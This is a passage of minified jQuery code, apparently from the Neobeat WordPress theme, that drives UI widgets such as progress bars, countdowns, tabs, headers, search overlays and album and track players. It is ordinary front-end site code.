0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:r},to:{color:n},step:function(e,o){"custom"!==t&&o.setText(Math.round(100*o.value())+"%")}}},generateLineData:function(e,o){var t=e.data("active-line-width"),n=e.data("active-line-color"),i=e.data("inactive-line-width"),r=e.data("inactive-line-color"),a=void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,d=e.data("text-color");return{percentage:100*o,duration:a,fillBackgroundColor:n,backgroundColor:r,height:t,inactiveHeight:i,followText:e.hasClass("qodef-percentage--floating"),textColor:d}},initCircleBar:function(e,o,t){new ProgressBar.Circle(e[0],o).animate(t)},initSemiCircleBar:function(e,o,t){new ProgressBar.SemiCircle(e[0],o).animate(t)},initCustomBar:function(e,o,t){var n=new ProgressBar.Path(e[0],o);n.set(0),n.animate(t)},initLineBar:function(e,o){e.LineProgressbar(o)}};qodefCore.shortcodes.neobeat_core_progress_bar.qodefProgressBar=r}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_social_icon_list={}}(jQuery),function(o){"use strict";qodefCore.shortcodes.neobeat_core_stacked_images={},o(document).ready(function(){t.init()});var t={init:function(){this.images=o(".qodef-stacked-images"),this.images.length&&this.images.each(function(){var e=o(this);t.animate(e)})},animate:function(e){var o=e.find(".qodef-m-images");e.animate({opacity:1},300),setTimeout(function(){e.appear(function(){o.addClass("qodef--appeared")})},200)}};qodefCore.shortcodes.neobeat_core_stacked_images.qodefStackedImages=t}(jQuery),function(a){"use strict";qodefCore.shortcodes.neobeat_core_countdown={},a(document).ready(function(){n.init()});var n={init:function(){this.countdowns=a(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=a(this),o=e.find(".qodef-m-date"),t=n.generateOptions(e);n.initCountdown(o,t)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var t='<span class="qodef-digit-wrapper"><span class="qodef-digit">%D</span><span class="qodef-label">%!D:'+o.dayLabel+","+o.dayLabelPlural+";</span></span>",n='<span class="qodef-digit-wrapper"><span class="qodef-digit">%H</span><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+";</span></span>",i='<span class="qodef-digit-wrapper"><span class="qodef-digit">%M</span><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+";</span></span>",r='<span class="qodef-digit-wrapper"><span class="qodef-digit">%S</span><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+";</span></span>";e.countdown(o.date,function(e){a(this).html(e.strftime(t+n+i+r))})}};qodefCore.shortcodes.neobeat_core_countdown.qodefCountdown=n}(jQuery),function(r){"use strict";qodefCore.shortcodes.neobeat_core_tabs={},r(document).ready(function(){e.init()});var e={init:function(){this.holder=r(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(r(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=r(this),t=o.attr("id"),n=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),i=n.attr("href");-1<(t="#"+t).indexOf(i)&&n.attr("href",t)}),e.addClass("qodef--init").tabs()}};qodefCore.shortcodes.neobeat_core_tabs.qodefTabs=e}(jQuery),function(o){"use strict";qodefCore.shortcodes.neobeat_core_textual_icon_list={},o(document).ready(function(){i.init()});var i={init:function(){this.icons=o(".qodef-textual-icon-list .qodef-grid-item-inner"),this.icons.length&&this.icons.each(function(){var e=o(this);i.iconHoverColor(e)})},iconHoverColor:function(e){var o,t,n;void 0!==e.find(".qodef-m-icon").data("hover-color")&&(o=e.find(".qodef-m-icon"),t=o.css("color"),n=o.data("hover-color"),e.on("mouseenter",function(){i.changeColor(o,"color",n)}),e.on("mouseleave",function(){i.changeColor(o,"color",t)}))},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.neobeat_core_textual_icon_list.qodefTextualIconList=i}(jQuery),function(n){"use strict";qodefCore.shortcodes.neobeat_vertical_split_slider={},n(document).ready(function(){i.init()});var i={init:function(){var e=n(".qodef-vertical-split-slider"),o=i.getBreakpoint(e),t="";qodef.body.hasClass("qodef-header--light")?t="light":qodef.body.hasClass("qodef-header--dark")&&(t="dark"),e.length&&(e.multiscroll({navigation:!0,navigationPosition:"right",afterRender:function(){qodef.body.addClass("qodef-vertical-split-slider--initialized"),i.bodyClassHandler(n(".ms-left .ms-section:first-child").data("header-skin"),t)},onLeave:function(e,o){i.bodyClassHandler(n(n(".ms-left .ms-section")[o-1]).data("header-skin"),t)}}),e.height(qodef.windowHeight),i.buildAndDestroy(o),n(window).resize(function(){i.buildAndDestroy(o)}))},getBreakpoint:function(e){return e.hasClass("qodef-disable-below--768")?768:1024},buildAndDestroy:function(e){qodef.windowWidth<=e?(n.fn.multiscroll.destroy(),n("html, body").css("overflow","initial"),qodef.body.removeClass("qodef-vertical-split-slider--initialized")):(n.fn.multiscroll.build(),qodef.body.addClass("qodef-vertical-split-slider--initialized"))},bodyClassHandler:function(e,o){void 0!==e&&""!==e||""!==o?qodef.body.removeClass("qodef-header--light qodef-header--dark").addClass("qodef-header--"+e):qodef.body.removeClass("qodef-header--light qodef-header--dark")}};qodefCore.shortcodes.neobeat_vertical_split_slider.qodefVerticalSplitSlider=i}(jQuery),function(){"use strict";qodefCore.shortcodes.masterds_core_video_button={},qodefCore.shortcodes.masterds_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_video_slider={},qodefCore.shortcodes.neobeat_core_video_slider.qodefSwiper=qodef.qodefSwiper}(jQuery),function(e){"use strict";var t="neobeat_core_blog_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(a){"use strict";a(document).ready(function(){t.init()});var t={initNavigation:function(e){var o=e.find(".qodef-header-vertical-navigation");o.hasClass("qodef-vertical-drop-down--below")?t.dropdownClickToggle(o):o.hasClass("qodef-vertical-drop-down--side")&&t.dropdownFloat(o)},dropdownClickToggle:function(e){var r=e.find("ul li.menu-item-has-children");r.each(function(){var o=a(this).find(" > .qodef-drop-down-second, > ul"),t=this,n=a(this).find("> a"),i="fast";n.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(a(t).removeClass("qodef-menu-item--open"),o.slideUp(i)):(n.parent().parent().children().hasClass("qodef-menu-item--open")&&n.parent().parent().parent().hasClass("qodef-vertical-menu")?(a(this).parent().parent().children().removeClass("qodef-menu-item--open"),a(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(i)):(a(this).parents("li").hasClass("qodef-menu-item--open")||(r.removeClass("qodef-menu-item--open"),r.find(" > .qodef-drop-down-second, > ul").slideUp(i)),a(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(a(this).parent().parent().children().removeClass("qodef-menu-item--open"),a(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(i))),a(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var n=e.find("ul li.menu-item-has-children"),i=n.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");n.each(function(){var o=a(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?a(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),a(t).removeClass("qodef-menu-item--open")):(a(this).parents("li").hasClass("qodef-menu-item--open")||(n.removeClass("qodef-menu-item--open"),i.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),a(t).addClass("qodef-menu-item--open"))}):a(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),a(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),a(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){t.verticalAreaScrollable(e)&&window.qodefCore.qodefPerfectScrollbar.init(e)},init:function(){var e=a(".qodef-header--vertical #qodef-page-header");e.length&&(t.initNavigation(e),t.initVerticalAreaScroll(e))}}}(jQuery),function(a){"use strict";a(document).ready(function(){t.init()});var t={initNavigation:function(e){var o=e.find(".qodef-header-vertical-navigation");o.hasClass("qodef-vertical-drop-down--below")?t.dropdownClickToggle(o):o.hasClass("qodef-vertical-drop-down--side")&&t.dropdownFloat(o)},dropdownClickToggle:function(e){var r=e.find("ul li.menu-item-has-children");r.each(function(){var o=a(this).find(" > .qodef-drop-down-second, > ul"),t=this,n=a(this).find("> a"),i="fast";n.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(a(t).removeClass("qodef-menu-item--open"),o.slideUp(i)):(n.parent().parent().children().hasClass("qodef-menu-item--open")&&n.parent().parent().parent().hasClass("qodef-vertical-menu")?(a(this).parent().parent().children().removeClass("qodef-menu-item--open"),a(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(i)):(a(this).parents("li").hasClass("qodef-menu-item--open")||(r.removeClass("qodef-menu-item--open"),r.find(" > .qodef-drop-down-second, > ul").slideUp(i)),a(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(a(this).parent().parent().children().removeClass("qodef-menu-item--open"),a(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(i))),a(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var n=e.find("ul li.menu-item-has-children"),i=n.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");n.each(function(){var o=a(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?a(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),a(t).removeClass("qodef-menu-item--open")):(a(this).parents("li").hasClass("qodef-menu-item--open")||(n.removeClass("qodef-menu-item--open"),i.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),a(t).addClass("qodef-menu-item--open"))}):a(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),a(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),a(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){t.verticalAreaScrollable(e)&&window.qodefCore.qodefPerfectScrollbar.init(e)},initHiddenVerticalArea:function(e){var o=a(".edge-vertical-area-bottom-logo"),t=e.find(".qodef-vertical-closed-menu-opener"),n=0;function i(){e.removeClass("active"),o.length&&o.removeClass("active")}t.on("click tap",function(){(e.hasClass("active")?i:function(){e.addClass("active"),o.length&&o.addClass("active");n=a(window).scrollTop()})()}),a(window).scroll(function(){400<Math.abs(a(window).scrollTop()-n)&&i()})},init:function(){var e=a(".qodef-header--vertical-closed #qodef-page-header");e.length&&(t.initNavigation(e),t.initVerticalAreaScroll(e),t.initHiddenVerticalArea(e))}}}(jQuery),function(t){"use strict";var n={showHideHeader:function(e,o){1024<qodefCore.windowWidth&&(qodefCore.scroll<=0?(qodefCore.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodefCore.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){var e,o;qodefCore.body.hasClass("qodef-header--vertical")||(e=t("#qodef-page-outer"),o=t("#qodef-page-header"),n.showHideHeader(e,o),t(window).scroll(function(){n.showHideHeader(e,o)}),t(window).resize(function(){e.css("padding-top","0"),n.showHideHeader(e,o)}))}};qodefCore.fixedHeaderAppearance=n.init}(jQuery),function(o){"use strict";var t={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount,10):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight,10)},showHideHeader:function(e){qodefCore.scroll<e?qodefCore.body.removeClass("qodef-header--sticky-display"):qodefCore.body.addClass("qodef-header--sticky-display")},init:function(){var e=t.displayAmount();t.showHideHeader(e),o(window).scroll(function(){t.showHideHeader(e)})}};qodefCore.stickyHeaderAppearance=t.init}(jQuery),function(e){"use strict";var t="neobeat_core_instagram_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o}),e(document).ready(function(){o.init()});var o={init:function(){e(".qodef-instagram-list").find(".sbi_photo_wrap").addClass("qodef-e-blur-trigger").find("a").addClass("qodef-e-blur-target")}};qodefCore.shortcodes.neobeat_core_instagram_list.qodefAddBlurClasses=o}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e=n("a.qodef-search-opener"),o=n(".qodef-search-cover-form"),t=o.find(".qodef-m-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),i.openCoversHeader(o)}),t.on("click",function(e){e.preventDefault(),i.closeCoversHeader(o)}))},openCoversHeader:function(e){qodefCore.body.addClass("qodef-covers-search--opened qodef-covers-search--fadein"),qodefCore.body.removeClass("qodef-covers-search--fadeout"),setTimeout(function(){e.find(".qodef-m-form-field").focus()},600)},closeCoversHeader:function(e){qodefCore.body.removeClass("qodef-covers-search--opened qodef-covers-search--fadein"),qodefCore.body.addClass("qodef-covers-search--fadeout"),setTimeout(function(){e.find(".qodef-m-form-field").val(""),e.find(".qodef-m-form-field").blur(),qodefCore.body.removeClass("qodef-covers-search--fadeout")},300)}}}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e=n("a.qodef-search-opener"),o=n(".qodef-fullscreen-search-holder"),t=n(".qodef-search-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),qodef.body.hasClass("qodef-fullscreen-search--opened")?i.closeFullscreen(o):i.openFullscreen(o)}),t.on("click",function(e){e.preventDefault(),i.closeFullscreen(o)}),n(document).keyup(function(e){27===e.keyCode&&i.closeFullscreen(o)}))},openFullscreen:function(e){qodef.body.removeClass("qodef-fullscreen-search--fadeout"),qodef.body.addClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),setTimeout(function(){e.find(".qodef-search-field").focus()},900),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){qodef.body.removeClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),qodef.body.addClass("qodef-fullscreen-search--fadeout"),setTimeout(function(){e.find(".qodef-search-field").val(""),e.find(".qodef-search-field").blur(),qodef.body.removeClass("qodef-fullscreen-search--fadeout")},300),qodefCore.qodefScroll.enable()}}}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()});var d={percentNumber:0,init:function(){this.holder=a("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&d.animateSpinner(this.holder)},animateSpinner:function(e){var o,t=e.find(".qodef-m-spinner-number-label"),n=e.find(".qodef-m-spinner-line-front"),i=!1;n.animate({width:"100%"},1e4,"linear");var r=setInterval(function(){d.animatePercent(t,d.percentNumber),i&&clearInterval(r)},100);a(window).on("load",function(){i=!0,o=setInterval(function(){100<=d.percentNumber?(clearInterval(o),n.stop().animate({width:"100%"},500),setTimeout(function(){e.addClass("qodef--finished"),setTimeout(function(){d.fadeOutLoader(e)},1e3)},600)):d.animatePercent(t,d.percentNumber)},6)})},animatePercent:function(e,o){o<100&&(o+=5,e.text(o),d.percentNumber=o)},fadeOutLoader:function(o,t,e,n){t=t||600,e=e||0,n=n||"swing",o.delay(e).fadeOut(t,n),a(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(e){"use strict";var t="neobeat_core_product_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(r){"use strict";qodefCore.shortcodes.neobeat_core_album_player={},qodefCore.shortcodes.neobeat_core_album_player_rev_slider={},r(document).ready(function(){a.init()}),r(document).on("neobeat_core_trigger_tracks_list_event",function(e,o,t,n){a.triggerPlayerEvent(o,t,n)});var a={players:[],init:function(){this.holder=r(".qodef-album-player"),this.holder.length&&this.holder.each(function(){var e=r(this);a.triggerPlayer(e)})},triggerPlayer:function(o){o.addClass("qodef--loading"),r.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.getAlbumSongRestRoute,data:{album_id:o.children(".qodef-m-album").data("album-id")},success:function(e){"success"===e.status?a.initPlayer(o,e.data):console.log(e.message)},complete:function(){o.removeClass("qodef--loading")}})},initPlayer:function(e,o){e.addClass("qodef--init");var t=new jPlayerPlaylist({jPlayer:"#"+e.children(".qodef-m-album").attr("id"),cssSelectorAncestor:"#"+e.children(".qodef-m-player").attr("id")},o,{supplied:"mp3",wmode:"window",useStateClassSkin:!0,autoBlur:!1,smoothPlayBar:!0,keyEnabled:!0,ready:function(){a.setTrackDetails(t,e),qodefCore.body.trigger("neobeat_core_trigger_album_player_event",[t,"ready"])},pause:function(){qodefCore.body.trigger("neobeat_core_trigger_album_player_event",[t,"pause"]),r(".qodef-album-player .qodef-m-album-image").removeClass("qodef-disc-rotating")},play:function(){a.setTrackDetails(t,e),qodefCore.body.trigger("neobeat_core_trigger_album_player_event",[t,"play"]),r(".qodef-album-player .qodef-m-album-image").addClass("qodef-disc-rotating")}});a.players.push(t)},setTrackDetails:function(e,o){var t=o.find(".qodef-m-player-track-title");t.length&&t.html(e.original[e.current].title)},triggerPlayerEvent:function(t,n,i){"object"==typeof a.players&&void 0!==t&&void 0!==i&&r.each(a.players,function(e,o){if(o.cssSelector.jPlayer==="#qodef-m-album-"+t)switch(i){case"pause":o.pause(n);break;case"play":o.play(n)}})}};qodefCore.shortcodes.neobeat_core_album_player.qodefAlbumPlayer=a,qodefCore.shortcodes.neobeat_core_album_player_rev_slider.qodefAlbumPlayer=a}(jQuery),function(a){"use strict";var t="neobeat_core_album_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&a.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o}),a(document).ready(function(){e.init()});var e={init:function(){function t(e){return e.filter(function(){return e=a(this),window.scrollY+window.innerHeight>e.offset().top&&window.scrollY<e.offset().top+e.outerHeight();var e})}function e(o,r){o.each(function(){var e=a(this);e.data("y",0),e.data("c",Math.random())}),requestAnimationFrame(function e(){t(o).each(function(){var e,o,t,n=a(this),i=(n.offset().top-window.scrollY)/window.innerHeight-1;n.data("y",(e=n.data("y"),o=i,(1-(t=.1*n.data("c")))*e+t*o)),n.css({transform:"translate3d(0,"+(r*n.data("y")).toFixed(2)+"%,0)"})}),requestAnimationFrame(e)})}var o=a(".qodef-album-list.qodef-parallax-scroll .qodef-e:nth-child(2n)"),n=a(".qodef-album-list.qodef-parallax-scroll .qodef-e:nth-child(2n+1)");n.length&&!Modernizr.touch&&680<=qodefCore.windowWidth&&e(n,13),o.length&&!Modernizr.touch&&680<=qodefCore.windowWidth&&e(o,22)}};qodefCore.shortcodes[t].qodefAlbumList=qodef.qodefAlbumList}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_album_player_slider={},qodefCore.shortcodes.neobeat_core_album_player_slider.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.neobeat_core_album_player_slider.qodefAlbumPlayer=qodefCore.shortcodes.neobeat_core_album_player.qodefAlbumPlayer}(jQuery),function(a){"use strict";var t="neobeat_core_artists_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&a.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o}),a(document).ready(function(){e.init()});var e={init:function(){function t(e){return e.filter(function(){return e=a(this),window.scrollY+window.innerHeight>e.offset().top&&window.scrollY<e.offset().top+e.outerHeight();var e})}function e(o,r){o.each(function(){var e=a(this);e.data("y",0),e.data("c",Math.random())}),requestAnimationFrame(function e(){t(o).each(function(){var e,o,t,n=a(this),i=(n.offset().top-window.scrollY)/window.innerHeight-1;n.data("y",(e=n.data("y"),o=i,(1-(t=.1*n.data("c")))*e+t*o)),n.css({transform:"translate3d(0,"+(r*n.data("y")).toFixed(2)+"%,0)"})}),requestAnimationFrame(e)})}var o=a(".qodef-artists-list.qodef-parallax-scroll .qodef-e:nth-child(2n)"),n=a(".qodef-artists-list.qodef-parallax-scroll .qodef-e:nth-child(2n+1)");n.length&&!Modernizr.touch&&680<=qodefCore.windowWidth&&e(n,13),o.length&&!Modernizr.touch&&680<=qodefCore.windowWidth&&e(o,22)}};qodefCore.shortcodes[t].qodefAppear=qodef.qodefAppear,qodefCore.shortcodes[t].qodefArtistList=e}(jQuery),function(i){"use strict";qodefCore.shortcodes.neobeat_core_tracks_list={},i(document).ready(function(){r.init()}),i(document).on("neobeat_core_trigger_album_player_event",function(e,o,t){r.initTriggered(o,t)});var r={init:function(){this.holder=i(".qodef-tracks-list"),this.holder.length&&this.holder.each(function(){var e=i(this);qodefCore.body.hasClass("single-album")?r.triggerTrackClick(e):r.triggerPlayer(e)})},triggerPlayer:function(o){i.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.getAlbumSongRestRoute,data:{album_id:o.data("album-id")},success:function(e){"success"===e.status?r.initPlayer(o,e.data):console.log(e.message)}})},initPlayer:function(e,o){var t=new jPlayerPlaylist({jPlayer:"#"+e.children(".qodef-m-track-player").attr("id"),cssSelectorAncestor:"#"+e.children(".qodef-m-track-player").attr("id")},o,{supplied:"mp3",wmode:"window",useStateClassSkin:!0,autoBlur:!1,smoothPlayBar:!0,ready:function(){r.triggerTrackClick(e,t)},pause:function(){r.initTriggered(t,"pause")},play:function(){r.initTriggered(t,"play")}})},initTriggered:function(o,t){this.holder=i(".qodef-tracks-list"),this.holder.length&&this.holder.each(function(){var e=i(this);if(void 0!==t)switch(t){case"pause":case"play":r.setActiveTrack(e,o,t)}})},triggerTrackClick:function(t,n){t.find(".qodef-e-heading-title, .qodef-e-action-control.qodef--play").on("click",function(e){e.preventDefault();var o=i(this).parents(".qodef-m-tracks-list-item");o.hasClass("qodef--active")?(o.removeClass("qodef--active"),r.triggerPlayerEvent(n,o.data("track-index"),"pause"),qodefCore.body.trigger("neobeat_core_trigger_tracks_list_event",[t.data("album-id"),o.data("track-index"),"pause"])):(r.triggerPlayerEvent(n,o.data("track-index"),"play"),qodefCore.body.trigger("neobeat_core_trigger_tracks_list_event",[t.data("album-id"),o.data("track-index"),"play"]))})},setActiveTrack:function(e,o,t){var n=o.original[o.current].unique_id;e.find(".qodef-m-tracks-list-item").removeClass("qodef--active"),"pause"!==t&&e.find('.qodef-m-tracks-list-item[data-track-id="'+n+'"]').addClass("qodef--active")},triggerPlayerEvent:function(e,o,t){if(!qodefCore.body.hasClass("single-album"))switch(t){case"pause":e.pause(o);break;case"play":e.play(o)}}};qodefCore.shortcodes.neobeat_core_tracks_list.qodefTracksList=r}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_product_categories_list={},qodefCore.shortcodes.neobeat_core_product_categories_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.neobeat_core_product_categories_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_clients_list={},qodefCore.shortcodes.neobeat_core_clients_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(e){"use strict";var t="neobeat_core_events_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_testimonials_list={},qodefCore.shortcodes.neobeat_core_testimonials_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(i){"use strict";i(document).ready(function(){r.init()});var r={init:function(){var e=i(".qodef-album-player-slider.qodef-layout--predefined.qodef-swiper-container"),o=i(".qodef-album-player-slider.qodef-layout--predefined.qodef-swiper-container .swiper-wrapper .swiper-slide .qodef-e-media-image");o.length&&o.each(function(){var e=i(this),o=e.width();e.css({"max-height":o,"max-width":o})}),e.length&&e.each(function(){var e=i(this),o=e.find(".swiper-slide");o.each(function(e){e++;var o,t=i(this),n=t.find(".qodef--background-svg");n.length&&(n.find("linearGradient").attr("id","qodef-svg-gradient-"+e),o=r.initWave(n,e),t.data("animation-data",o))}),r.animateActiveItemWave(e,o)})},animateActiveItemWave:function(e,o){function t(){o.each(function(){var e,o=i(this),t=i(this).data("animation-data");t&&(e=function(){o.hasClass("swiper-slide-active")&&(t.animateSVG(),window.requestAnimationFrame(e))})()})}var n=e[0].swiper;n.on("slideChange",function(){setTimeout(function(){t()},100)}),i(document).ready(function(){setTimeout(function(){t()},100)})},initWave:function(e,o){function t(){c.attr("d",function(e){return e(s)})}var n=d3.selectAll(e),i=e.width(),r=e.height(),a=i,d=r,s=d3.range(0,2*Math.PI,Math.PI/300),c=n.append("g").attr("transform","translate("+a/2+","+d/2+")").attr("fill","none").attr("stroke-width",1).attr("stroke-linejoin","round").selectAll("path").data(["url(#qodef-svg-gradient-"+o+")"]).enter().append("path").attr("stroke",function(e){return e}).datum(function(e,t){return d3.radialLine().curve(d3.curveLinearClosed).angle(function(e){return-1*e}).radius(function(e){var o=d3.now()/500;return a/4+a/6+Math.cos(12*e-2*t*Math.PI/3+o)*Math.pow((1+Math.cos(10*e-o))/2,2)*20})});return t(),{animateSVG:t}}};qodefCore.shortcodes.neobeat_core_album_player_slider.qodefAlbumSlider=r}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()}),o(document).on("neobeat_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=o(".qodef-hover-animation--direction-aware");e.length&&e.each(function(){o(this).find("article").each(function(){o(this).hoverdir({hoverElem:"div.qodef-e-content",speed:330,hoverDelay:35,easing:"ease"})})})}}}(jQuery);